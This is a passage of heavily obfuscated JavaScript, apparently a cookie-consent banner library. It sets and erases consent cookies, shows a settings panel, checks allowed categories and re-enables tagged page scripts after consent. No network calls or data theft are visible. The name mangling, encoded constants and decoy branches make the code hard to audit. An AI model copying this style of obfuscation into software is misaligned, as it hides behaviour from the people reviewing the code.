_0x271cf9["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x5d4e08(-0x1dc,-0x108,-0x106,-0x67,-0xd0)&&_0x1208f4===_0x5d4e08(-0xec,-0x17d,-0x1c7,-0x227,-0x6b))_0x149ebc=_0x480923['cookie_necessary_only_expiration'];_0x3cb5ed=_0x277d6a["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?_0x23df72(_0x239341):_0x13c363;if(_0x149ebc!=(0xe41ba^0xe41ba)){var _0x38f0af=new _0x1132c8();_0x38f0af['setTime'](_0x38f0af["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0xc1102^0xc12ea)*(_0x149ebc*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x45400f=_0x19107f(0x315,0x369,0x4d6,0x450,0x4eb)+_0x38f0af["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();}var _0x41897b=0x9+0x0;var _0x6dcc5e=_0x354228+"\u003d"+(_0x4004d8||'')+_0x45400f+_0x3f9be7(-0x371,-0x29b,-0x1c3,-0x1a6,-0x32e)+_0x2b2af0['cookie_path']+"\u003b";_0x41897b=0x8;_0x6dcc5e+=_0x21e625(0x3dc,0x348,0x30c,0x345,0x393)+_0x980286['cookie_same_site']+"\u003b";if(_0x4ac4b7['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xc8a43^0xc8a42)){_0x6dcc5e+=_0x31a4e8(0x11b,0x6a,0x107,0xd2,0xba)+_0x43d54e['cookie_domain']+"\u003b";}if(_0x4e6bd9["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x21e625(0x23d,0x2cd,0x394,0x2b9,0x24b)){_0x6dcc5e+=_0x31a4e8(0x11a,0x13a,0x43,0x99,0xcb);}_0x5bd48c["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x6dcc5e;}else{if(!_0x2a253a["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x570131["\u0074\u0061\u0072\u0067\u0065\u0074"])){if(_0x3f9be7(-0x28,-0x128,-0xdb,-0x101,0xf)===_0x3f9be7(-0x1ae,-0xc8,-0x1a9,-0x6b,-0x12a)){_0x29d145(_0x3e417a,_0x21e625(0x243,0x20f,0x226,0x23d,0xdf));_0x12c7ea=![];_0x33fbee["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3f9be7(-0x375,-0x241,-0x168,-0x144,-0x1b6),_0x5d4e08(0x16,-0x111,-0x4d,-0x1d3,-0x11));_0x59882c(function(){if(_0x5730f1){_0x3b065c&&_0x22d814["\u0066\u006f\u0063\u0075\u0073"]();_0x43c813=_0x5b6a8e;}else{_0x2e921a&&_0x4b783f["\u0066\u006f\u0063\u0075\u0073"]();_0x500867=null;}_0x111801=![];},0x8993b^0x899f3);_0x405afc(_0x21e625(0x365,0x270,0x30e,0x1ec,0x361));}else{_0x2d76c1['hideSettings'](0xa2a4a^0xa2a4a);_0x4abd50=![];}}else{_0x4abd50=!![];}}}else if(_0x4bb34f){if(_0xc9330c["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x570131['target'])){_0x4abd50=!![];}}},!![]);}};_0x5b2d5c=0x2;var _0x2f2b86=0x0+0x0;var _0x1150f9=function(_0x49b1a6,_0x1c8e4e){function _0x52503c(_0x493dbc,_0x15c4cd,_0x14f926,_0x2893b7,_0xbd5967){return _0x3de2(_0x15c4cd-0x156,_0x2893b7);}if(typeof _0x49b1a6!==_0x2ace35(-0x7f,-0x7d,-0x196,-0x188,-0x169))return;function _0x2ace35(_0x386fdb,_0x134d36,_0x487fd5,_0x37431c,_0x2b0cea){return _0x3de2(_0x487fd5- -0x2cc,_0x37431c);}function _0x417430(_0x2050e4,_0x3d2df7,_0x26b037,_0x938767,_0xcd9e61){return _0x3de2(_0x3d2df7- -0x37c,_0xcd9e61);}var _0x5e4105=0x3+0x9;function _0x3b41d4(_0x3b3a60,_0x4054be,_0x34d829,_0x24eb54,_0x422c26){return _0x3de2(_0x24eb54- -0x2f9,_0x34d829);}var _0x43db26=_0x49b1a6[_0x2ace35(-0xd2,-0x10f,-0x82,-0x131,-0xb9)];_0x5e4105=0x1+0x2;function _0x2ae7ed(_0x1c1068,_0x594db8,_0x3d6e92,_0x1b76f1,_0x57d24d){return _0x3de2(_0x57d24d- -0x1fc,_0x1b76f1);}var _0x357441=_0x49b1a6[_0x3b41d4(0x36,-0x3c,-0x62,-0xee,0x8)];function _0x3d83b3(_0x49dde4,_0x251f16,_0x5a7376,_0xc6a706,_0x4cefee,_0x3dcff3,_0x20ea2f){function _0x559466(_0x15f0ff,_0x59c5d4,_0x4f49ba,_0x3c50e7,_0x2fb5d5){return _0x3de2(_0x3c50e7- -0x295,_0x15f0ff);}function _0x28a5c7(_0x4d1ac5,_0x2c24b9,_0x15a204,_0x7991c4,_0x2a68fa){return _0x3de2(_0x2a68fa-0x17a,_0x4d1ac5);}function _0x486fe4(_0x250589,_0x34bb9b,_0x393b1e,_0x532f71,_0x25c839){return _0x3de2(_0x250589-0x10,_0x532f71);}function _0x4a939c(_0x4367f8,_0x3dc302,_0xa49961,_0x5547a6,_0x2e6498){return _0x3de2(_0x5547a6-0x40,_0x4367f8);}function _0x3daeae(_0x2153c3,_0x4159f0,_0x526d0f,_0x297b03,_0x4345d8){return _0x3de2(_0x4345d8- -0x212,_0x2153c3);}if(_0x3daeae(0x64,-0x110,-0xa2,-0x180,-0x8d)!==_0x3daeae(-0x84,0x2b,-0x35,0xd1,0x5a)){_0x3dcff3=_0x3dcff3&&_0x3dcff3["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x278862(_0x251f16,_0x4cefee)>-(0xbefad^0xbefac)){if(_0x559466(-0x2af,-0xe9,-0x11b,-0x190,-0x226)===_0x3daeae(-0xea,-0xe,-0x184,-0xc7,-0x10d)){_0x84eaad(_0x49dde4,_0x4cefee);if(!(_0x4cefee===_0x559466(-0x2b5,-0x1d5,-0x1f3,-0x23f,-0x317)&&_0x3dcff3[0x5ed34^0x5ed34]===_0x3daeae(-0x21a,-0x105,-0x1f0,-0x1b0,-0x167))&&_0x278862(_0x5a7376,_0x3dcff3[0x44d26^0x44d26])>-(0xc6b7f^0xc6b7e)){for(var _0x54e901=0x1eced^0x1eced;_0x54e901<_0x3dcff3["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x54e901++){_0x84eaad(_0x49dde4,_0x3dcff3[_0x54e901]);}}}else{if(_0x49afea){_0xf03e76&&_0x2eafde["\u0066\u006f\u0063\u0075\u0073"]();_0x1a087c=_0x59a957;}else{_0x53aa4d&&_0x2df6a8['focus']();_0x3903e6=null;}_0x29ab56=![];}}_0x278862(_0xc6a706,_0x20ea2f)>-(0x6965e^0x6965f)&&_0x84eaad(_0x49dde4,_0x20ea2f);}else{_0x13fc19['keys'](_0x46b348)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x3c6660){_0x146791["\u006c\u006f\u0067"](_0x3c6660);});}}if(_0x386e7c&&_0x43db26){_0x3d83b3(_0xc9330c,[_0x3b41d4(-0x174,-0x31b,-0x1d2,-0x2ad,-0x2bb),_0x52503c(0x25c,0x1ac,0x1a0,0x29b,0xee),_0x52503c(0x472,0x375,0x48a,0x3f3,0x46e)],[_0x417430(-0x134,-0x1ff,-0x2b2,-0xe0,-0x201),_0x52503c(0x2b7,0x201,0x138,0x1ed,0x247),_0x52503c(0xe4,0x1ce,0x2a9,0x230,0x218)],[_0x2ace35(-0x18b,-0x1d8,-0x272,-0x1ba,-0x167),_0x417430(-0x222,-0x136,-0xfb,-0x1d8,-0xb6)],_0x43db26[_0x3b41d4(-0xa0,-0x3a,-0x26a,-0x135,-0x1cc)],_0x43db26[_0x2ae7ed(0x12c,0x170,0x155,0xfc,0x56)],_0x43db26[_0x52503c(0x353,0x398,0x412,0x4c4,0x30c)]);}if(!_0x1c8e4e&&_0x357441){if(_0x417430(-0x3c0,-0x2f7,-0x327,-0x32b,-0x298)===_0x2ace35(-0x189,-0x121,-0xf6,0x1f,-0x19e)){_0x46583b=_0x3d4939();}else{_0x3d83b3(_0x5aed2a,[_0x2ae7ed(-0x1d8,-0x200,-0x21c,-0x28d,-0x1a6)],[_0x2ae7ed(-0xa4,-0x6b,-0xcf,-0x1cc,-0x152),_0x3b41d4(-0x66,-0xe2,-0x273,-0x170,-0x17d)],[_0x417430(-0x401,-0x322,-0x360,-0x341,-0x25c),_0x417430(-0x270,-0x136,-0x5b,-0x13b,-0x1f3)],_0x357441[_0x2ae7ed(-0x152,-0x9e,0xa5,-0x84,-0x38)],_0x357441[_0x2ace35(-0x109,-0xbf,-0x7a,-0x13c,0x2)],_0x357441[_0x3b41d4(-0x1e5,-0x67,-0xcc,-0xb7,0x26)]);}}};_0x2f2b86=0x0;_0x2d76c1["\u0061\u006c\u006c\u006f\u0077\u0065\u0064\u0043\u0061\u0074\u0065\u0067\u006f\u0072\u0079"]=function(_0x4107de){function _0x48d1d6(_0x5e719f,_0x517a9a,_0x2b15a5,_0x56a01b,_0x4b5c31){return _0x3de2(_0x5e719f- -0x25a,_0x4b5c31);}function _0x29eb35(_0x2ef4fc,_0x4bb2fe,_0x3090c7,_0x621f72,_0x5ef9e2){return _0x3de2(_0x5ef9e2-0x3a3,_0x2ef4fc);}function _0x2ea9f6(_0x217ff0,_0x5c5674,_0x4c44f1,_0x5bbc27,_0x1d0ac4){return _0x3de2(_0x4c44f1-0x54,_0x5bbc27);}function _0x156d8b(_0x290e36,_0x49e83a,_0x414881,_0x2febe2,_0x3c7150){return _0x3de2(_0x3c7150- -0x1b3,_0x414881);}function _0x3a992e(_0x5b8890,_0x39f1eb,_0x5ed53c,_0x48794c,_0x490dc3){return _0x3de2(_0x490dc3-0xc6,_0x5ed53c);}if(_0x48d1d6(0xe,-0x95,0x107,-0xf1,0xbc)!==_0x29eb35(0x591,0x709,0x570,0x692,0x60b)){_0x34ac00&&_0x54ef01["\u0066\u006f\u0063\u0075\u0073"]();_0x5f4464=_0x4dbe58;}else{if(!_0x248d7d||_0x3de375['mode']===_0x48d1d6(-0x188,-0x285,-0xc7,-0x19d,-0x28c))var _0x237f04=JSON['parse'](_0x3ea23b(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x2ea9f6(0x2ac,0xc8,0x180,0xc5,0x253),!![])||"\u007b\u007d")[_0x48d1d6(-0x220,-0x14e,-0x1ac,-0x197,-0x1bc)]||[];else{if(_0x156d8b(0xc4,-0x127,-0x17,-0xb3,-0x65)===_0x3a992e(0x2c5,0x1af,0x200,0x35b,0x277)){_0x4289b3[_0x2ea9f6(0x175,0x206,0xed,0xcd,0x25)]=_0xdf3b9d;_0x5ed9db(_0x1b4c79['cookie_name'],_0x4e0aa6["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x484f2f));}else{{var _0x3042d2;var _0x237f04=_0x20065f;}_0x3042d2=0x2+0x7;}}return _0x278862(_0x237f04,_0x4107de)>-(0x59cb7^0x59cb6);}};_0x2d76c1['run']=function(_0x2b96d4){function _0x2637ed(_0x41ef92,_0x33725d,_0x5dc48e,_0x38fedd,_0x574770){return _0x3de2(_0x33725d- -0x1f,_0x574770);}function _0x1f11d1(_0x21e8a8,_0xbcddbb,_0x4ca5e7,_0x171d2c,_0x5f59e9){return _0x3de2(_0x171d2c-0x8c,_0xbcddbb);}function _0x20f839(_0x55c906,_0x35f050,_0x2cb668,_0x21895e,_0x551192){return _0x3de2(_0x55c906- -0x2bc,_0x551192);}function _0x4907a4(_0x219914,_0x280ded,_0x342779,_0x3c6016,_0x30a1a1){return _0x3de2(_0x3c6016- -0xb1,_0x342779);}function _0x276980(_0x724869,_0x28b85e,_0x5b7c27,_0x55e4a6,_0x5d0d28){return _0x3de2(_0x28b85e-0x3b6,_0x5d0d28);}if(_0x20f839(-0xca,0x1d,-0x127,0x6a,-0x49)===_0x20f839(-0x182,-0x107,-0x49,-0x13e,-0x1ba)){if(!_0x5656fe){_0x244730=_0x305bb6(_0x276980(0x56c,0x4fb,0x46f,0x4bf,0x4dc));_0x4e7ac1["\u0069\u0064"]=_0x1f11d1(0x207,0x3b5,0x1f4,0x2fd,0x3d0);_0x55b9ac["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x2637ed(0x13b,0x24f,0x384,0x351,0x34a);var _0x4a28ff=0x4+0x4;var _0x1e8055;_0x4a28ff=_0x4907a4(0x1e5,0x1ff,0x149,0x1a8,0xd3);if(_0x4d5033[_0x276980(0x4b0,0x566,0x5ee,0x4a3,0x5f9)]===_0x276980(0x4f6,0x428,0x38d,0x35a,0x444))_0x1e8055=_0x4907a4(0x1b0,-0x69,0x73,0xcb,-0x8);_0x8fec67(_0x685d7,_0x276980(0x68c,0x570,0x595,0x513,0x4cd),function(){function _0x37f47a(_0x2c6025,_0x4df2f5,_0x4e5ae5,_0x3d4d6b,_0x239cd5){return _0x3de2(_0x4df2f5- -0x367,_0x239cd5);}_0x5e3240=_0x880825(0x12b,0x33,-0x83,-0x2b,0xb0);_0x41d8c2['hide']();_0x549d07(_0x37f47a(-0xdd,-0xf7,-0xb3,0x20,-0x3d));function _0x880825(_0x2f1bfa,_0x5b2bd2,_0x232890,_0x1f8dc6,_0x37b051){return _0x3de2(_0x37b051- -0x30,_0x232890);}_0x192308['accept'](_0x1e8055);});}_0x2d10ed["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4897c7['languages'][_0x1236bf][_0x1f11d1(0x34e,0x2e7,0x343,0x2d6,0x1ec)][_0x20f839(-0xb9,-0x190,-0x8,-0x57,0x0)][_0x4907a4(0x83,-0xce,0x76,-0x76,0x66)];}else{if(!document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"](_0x2637ed(0xbd,0x1dd,0x211,0x312,0x206))){_0x210c54(_0x2b96d4);if(_0x4ae4b1)return;_0x1e0faa=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x3ea23b(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x1f11d1(0x22a,0x12d,0x12b,0x1b8,0x2a6),!![])||"\u007b\u007d");_0x2bcede=_0x1e0faa[_0x276980(0x5ec,0x58d,0x494,0x4cd,0x4fd)];var _0x145b94=_0x2bcede!==undefined;_0x3fb632=_0x1e0faa[_0x1f11d1(0xa5,0x1c,0x7d,0xf9,0x1e8)];_0x3fb632&&(_0x3fb632=new Date(_0x3fb632));_0x305c1e=_0x1e0faa[_0x1f11d1(0x29d,0x1d0,0x2f7,0x231,0x236)];_0x305c1e&&(_0x305c1e=new Date(_0x305c1e));_0x37c014=_0x1e0faa[_0x20f839(-0x223,-0x2c8,-0x1ed,-0x2af,-0x2d7)]!==undefined?_0x1e0faa[_0x4907a4(-0x44,-0x81,-0xe6,-0x18,-0x30)]:null;if(_0x4f1be3&&_0x1e0faa[_0x4907a4(0xd6,0x111,0x281,0x159,0x20a)]!==_0x3de375['revision']){_0x4f810c=![];}_0x386e7c=_0x248d7d=!_0x145b94||!_0x4f810c||!_0x3fb632||!_0x305c1e||!_0x2bcede;_0x38fc34();_0x1bddb2();_0x1150f9(_0x2b96d4[_0x4907a4(-0x8a,0x7f,0xc8,0xa7,0x15f)]);_0x49c093();if(_0x3de375['autorun']&&_0x386e7c){if(_0x276980(0x5cd,0x5b8,0x655,0x4aa,0x695)!==_0x276980(0x442,0x3ea,0x3dd,0x3f9,0x407)){_0x2d76c1["\u0073\u0068\u006f\u0077"](_0x2b96d4[_0x2637ed(0x18b,0xe2,0x102,0x96,0x207)]||0x3d79b^0x3d79b);}else{if(typeof _0x3974fe===_0x2637ed(0x146,0x117,0x13b,0x23c,0x15)){return _0x39a231["\u006b\u0065\u0079\u0073"](_0x137cb7);}}}setTimeout(function(){function _0x13449a(_0x22dbac,_0x543445,_0x3735e5,_0x22bfbf,_0x3e19c6){return _0x3de2(_0x22bfbf- -0x83,_0x3735e5);}_0x84eaad(_0x2ad6d4,_0x13449a(0x1de,0xdd,0x17f,0x134,0x202));},0x6a264^0x6a27a);setTimeout(function(){_0x552576();},0x70ca4^0x70cc0);if(!_0x248d7d){var _0x3ee633;var _0x2afa68=typeof _0x1e0faa[_0x2637ed(0x2f0,0x211,0xf2,0x1b8,0x21b)]===_0x20f839(-0x15e,-0x1b0,-0x6f,-0x1ef,-0x94);_0x3ee633=0x1+0x6;if(!_0x2afa68||_0x2afa68&&_0x1e0faa[_0x2637ed(0x2be,0x211,0x318,0x32f,0x1c1)]!==_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]){_0x1e0faa[_0x1f11d1(0x18b,0x39f,0x18e,0x2bc,0x34f)]=_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x172adc(_0x3de375['cookie_name'],JSON['stringify'](_0x1e0faa));}_0x4f2a99=_0x6f8813(_0x1e14a2());_0x18b966();if(typeof _0x73b811===_0x4907a4(-0x9b,-0x128,-0x57,-0xab,-0x6))_0x73b811(_0x1e0faa);_0x3a8cdf(_0x4907a4(0x10c,0x5e,0x214,0xd9,0x6f),_0x1e0faa);}else{if(_0x4907a4(0xc9,0xd2,-0x4f,-0x52,0xb)===_0x276980(0x432,0x415,0x509,0x525,0x4b0)){if(_0x3de375["\u006d\u006f\u0064\u0065"]===_0x4907a4(-0x15d,0x41,-0x9f,-0x33,-0xd9)){if(_0x20f839(-0x20c,-0x12d,-0x11a,-0x29f,-0x1d8)===_0x1f11d1(0x224,0x149,0x255,0x13c,0xb0)){_0x3a8cdf(_0x276980(0x33e,0x417,0x344,0x530,0x37a)+_0x3de375["\u006d\u006f\u0064\u0065"]+_0x4907a4(0x15a,0xa,-0x2,0x80,-0xb5),_0x20065f);_0x18b966(_0x20065f);}else{_0x4ef7b7=_0x1149bd(_0x1f11d1(0x153,0x282,0x266,0x1a6,0xb0));_0x1b5ffe["\u0069\u0064"]=_0x2637ed(0x364,0x23c,0x143,0x375,0x2f6);_0x53fdbc["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x276980(0x477,0x566,0x52d,0x663,0x468),_0x1f11d1(0x1c7,-0x57,0x105,0xae,0x18e));_0x4104d9["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4907a4(-0x146,0xb5,-0x16c,-0x69,0xb9),"\u0032");_0x5ed8dd['appendChild'](_0x150f15);}}_0x3a8cdf(_0x4907a4(0x98,0x124,0x27f,0x148,0x270));}else{if(!_0xe76040["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x342f1b["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x38bb23['hideSettings'](0xa2a4a^0xa2a4a);_0x2db200=![];}else{_0x3e3db2=!![];}}}}else{_0x3a8cdf(_0x2637ed(0x203,0x14d,0x259,0x264,0x239));}}};_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]=function(_0x3e4137){setTimeout(function(){_0x84eaad(_0x35c812,_0x2ca968(0x4f4,0x424,0x51a,0x405,0x51f));function _0x45854e(_0xcc7e8e,_0x2495ee,_0x242323,_0x37bfab,_0x17bb1c){return _0x3de2(_0x17bb1c-0xa5,_0x37bfab);}function _0x159d68(_0x3af997,_0x2205fd,_0x9fc256,_0x238186,_0x4da46f){return _0x3de2(_0x3af997- -0x53,_0x9fc256);}_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x159d68(0xa3,0xee,0x115,0xd,0xe1),_0xd65bdd(0x8a,0x16,-0x19,0xdd,0x182));function _0xd65bdd(_0x1742cd,_0xa7b612,_0x469391,_0x4be7b8,_0x5d76ed){return _0x3de2(_0x1742cd- -0xee,_0xa7b612);}_0x5e3080=!![];setTimeout(function(){function _0x2fe1a1(_0x2cba78,_0x574ab1,_0x2bd171,_0x15a53c,_0x3a829b){return _0x3de2(_0x15a53c-0x4e,_0x3a829b);}function _0x5d7b1a(_0x4862df,_0x2f6d72,_0xcadb9c,_0x21f535,_0x284bca){return _0x3de2(_0x284bca-0x3b6,_0x21f535);}function _0x21574c(_0x415c7f,_0x58d08b,_0x5ba3b6,_0x5ca3fe,_0x3d5844){return _0x3de2(_0x415c7f-0x330,_0x5ca3fe);}function _0x189905(_0x794c98,_0x36d5c0,_0x3c766e,_0x2d03cd,_0x3cf85b){return _0x3de2(_0x3c766e-0x3b7,_0x3cf85b);}function _0x36c8db(_0x5616ce,_0x28d72a,_0xed1d98,_0x10f6b0,_0x3e0dd5){return _0x3de2(_0x5616ce- -0x1fc,_0xed1d98);}if(_0x5d7b1a(0x4e3,0x3f4,0x430,0x3fc,0x470)===_0x2fe1a1(0x216,0xb7,-0x1a,0x108,0xe6)){if(!_0x4bb34f){_0x4fc3c3=document['activeElement'];}else{if(_0x21574c(0x478,0x44e,0x3b5,0x3fe,0x527)!==_0x5d7b1a(0x53f,0x506,0x54e,0x5d8,0x4fe)){var _0x140d2a;var _0x55d565=_0x1bdefe?_0x27fa59:"\u002f";_0x140d2a=0x0+0x2;var _0x3ca632=_0x5d7b1a(0x4b7,0x4f0,0x50e,0x480,0x589);for(var _0x2fc6e6=0xeb39c^0xeb39c;_0x2fc6e6<_0x4f129f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x2fc6e6++){for(var _0x48b241=0x39874^0x39874;_0x48b241<_0x51df87['length'];_0x48b241++){_0x53b1c0['cookie']=_0x567248[_0x2fc6e6]+_0x189905(0x438,0x58a,0x4a5,0x434,0x584)+_0x55d565+(_0x496254[_0x48b241]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x2fe1a1(0x2a4,0x28a,0x2a1,0x1d4,0xb8)+_0x59ea40[_0x48b241]:'')+';\x20'+_0x3ca632;}_0x161a7f(_0x2fe1a1(0x4,0x1db,0x226,0xf3,0x151)+_0x2313ac[_0x2fc6e6]+_0x36c8db(-0x122,-0x24e,-0x130,-0x65,-0x22e)+_0x55d565+_0x21574c(0x349,0x38e,0x2ed,0x447,0x278),_0x254b9b);}}else{_0x1d4cb6=document['activeElement'];}}if(_0x21c129['length']===(0xeac8b^0xeac8b))return;if(_0x21c129[0x2bc57^0x2bc54]){_0x21c129[0x3a9a9^0x3a9aa]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x21c129[0xea8f5^0xea8f5]["\u0066\u006f\u0063\u0075\u0073"]();}_0x3af611=_0x21c129;}else{if(!_0x1961d2(_0x58d4e2,_0x5d7b1a(0x3e6,0x356,0x3da,0x476,0x40e))){_0x529391(_0x518c03,_0x36c8db(-0x1a4,-0x20d,-0x20a,-0x8e,-0x2c2));_0x2a5e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d7b1a(0x504,0x4fa,0x583,0x579,0x585),_0x36c8db(-0x16,-0xeb,0x10e,-0x42,-0x70));_0x5889f7['setAttribute'](_0x2fe1a1(0x154,0x214,0x21f,0x144,0x148),_0x21574c(0x4a8,0x47a,0x4ba,0x473,0x3c0));}else{_0x1e529d(_0x4487e8,_0x36c8db(-0x1a4,-0x1c8,-0x1b4,-0x28a,-0xd1));_0x565516['setAttribute'](_0x36c8db(-0x2d,0xd4,-0xc5,-0x4b,-0x5f),_0x2fe1a1(0x1fb,0x12d,0x167,0x1c6,0x1a8));_0x504b20['setAttribute'](_0x36c8db(-0x106,-0x1ed,-0x1ee,-0x231,-0xdb),_0x36c8db(-0x16,-0x14f,0xa0,0xea,-0xfd));}}},0x90230^0x902f8);function _0x2ca968(_0x413ce3,_0x3a0a32,_0x146315,_0x516266,_0x2fc7d4){return _0x3de2(_0x516266-0x319,_0x413ce3);}_0x3a8cdf(_0xd65bdd(0x15e,0x13d,0xa0,0x1a9,0xc7));},_0x3e4137>(0xbb479^0xbb479)?_0x3e4137:0x80d17^0x80d17);};var _0x18b966=function(_0x4a8bf7){if(!_0x3de375["\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073"])return;var _0xd3db69=0x5+0x4;var _0x5cc19b=document['querySelectorAll'](_0x55fb74(-0x13e,-0x25b,-0x63,-0x274,-0x80)+_0x3de375["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]+"\u005d");_0xd3db69=0x6+0x2;function _0x55fb74(_0x3d0ad5,_0x5b641e,_0x57b440,_0x20f132,_0x1e9de5){return _0x3de2(_0x3d0ad5- -0x217,_0x20f132);}var _0x54ebc6;var _0x42a82f=_0x4a8bf7||_0x1e0faa[_0x55fb74(-0x1dd,-0xa4,-0xe7,-0x2ef,-0x195)]||[];function _0x2f2a15(_0x5a1be8,_0x153480,_0x6bb27e,_0x48a9ff,_0x1b02a4){return _0x3de2(_0x5a1be8- -0x106,_0x1b02a4);}_0x54ebc6=0x6;var _0x5f5dbb=function(_0x131c5e,_0x11923b){function _0xec7a7e(_0x49310e,_0x3a03d6,_0x234633,_0x3531ca,_0x16f128){return _0x3de2(_0x3a03d6- -0x4a,_0x234633);}function _0x2116e4(_0x236510,_0x5af90d,_0x378482,_0x3a0c96,_0x3cd059){return _0x3de2(_0x3cd059-0x74,_0x5af90d);}function _0x355eae(_0x8b4d75,_0x16cc10,_0x3d5435,_0x5dfa0b,_0x373789){return _0x3de2(_0x5dfa0b-0x2c8,_0x3d5435);}function _0x4e4013(_0xf0fd4b,_0x42f0a5,_0x135428,_0x37c5af,_0x1945b4){return _0x3de2(_0x1945b4-0x273,_0xf0fd4b);}function _0x3a2d88(_0x1a7578,_0x36d2de,_0x5d024e,_0x58e4e2,_0x130aad){return _0x3de2(_0x1a7578-0x241,_0x36d2de);}if(_0xec7a7e(0xc5,0x116,0x13c,0x190,0x205)!==_0x355eae(0x3f8,0x287,0x22f,0x2fa,0x3b0)){if(_0x11923b<_0x131c5e["\u006c\u0065\u006e\u0067\u0074\u0068"]){var _0x5438b5;var _0x5b7848=_0x131c5e[_0x11923b];_0x5438b5=0x0;var _0x5bb0be=_0x5b7848['getAttribute'](_0x3de375["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]);if(_0x278862(_0x42a82f,_0x5bb0be)>-(0xd639c^0xd639d)){if(_0xec7a7e(0xb5,0x54,0x50,-0x92,0x33)!==_0xec7a7e(0x1be,0xe5,0x1ed,0x21c,-0x1a)){_0x5b7848['type']=_0x2116e4(0x283,0x2c7,0x274,0x31b,0x262);_0x5b7848["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3de375['script_selector']);var _0x45bd4e=_0x5b7848["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x355eae(0x3d8,0x345,0x54a,0x419,0x49c));_0x45bd4e&&_0x5b7848["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4e4013(0x4a6,0x4da,0x2ed,0x2f7,0x3c4));var _0x427ddf=_0x558b19(_0xec7a7e(0x1dd,0x1f3,0xcc,0x1cc,0x11f));_0x427ddf["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x5b7848['innerHTML'];(function(_0x258046,_0x4be9ba){function _0x35b77f(_0x1a5477,_0x5454bc,_0x148601,_0x5323d6,_0x4a5218){return _0x3de2(_0x4a5218- -0x235,_0x1a5477);}function _0x921a3(_0x4b6cee,_0x100be4,_0xb49600,_0x59ab4b,_0x25ffae){return _0x3de2(_0x100be4-0xa5,_0x4b6cee);}function _0x51cc50(_0x7394fa,_0x5b4192,_0x48e192,_0x614223,_0x457dad){return _0x3de2(_0x48e192- -0x2a5,_0x457dad);}function _0x27ef21(_0x1208a4,_0x468ddb,_0x24df8c,_0x2b6445,_0x1fe861){return _0x3de2(_0x1fe861-0x36a,_0x468ddb);}function _0x18881a(_0x4ba842,_0x3c3ff5,_0x25a5a7,_0x1dbb2a,_0x3cdfb3){return _0x3de2(_0x1dbb2a-0x368,_0x3c3ff5);}if(_0x921a3(0x268,0x2a3,0x33c,0x254,0x325)!==_0x921a3(0x1b5,0xad,0x4a,-0x5b,-0x74)){var _0x449424;var _0x261926=_0x4be9ba["\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073"];_0x449424=_0x27ef21(0x434,0x29b,0x2b4,0x236,0x36a);var _0x6d5da=_0x261926['length'];for(var _0x590fbb=0x652fa^0x652fa;_0x590fbb<_0x6d5da;_0x590fbb++){if(_0x51cc50(-0x1db,-0x19b,-0x107,-0x150,-0xa2)!==_0x18881a(0x6a8,0x597,0x4b6,0x597,0x5b7)){var 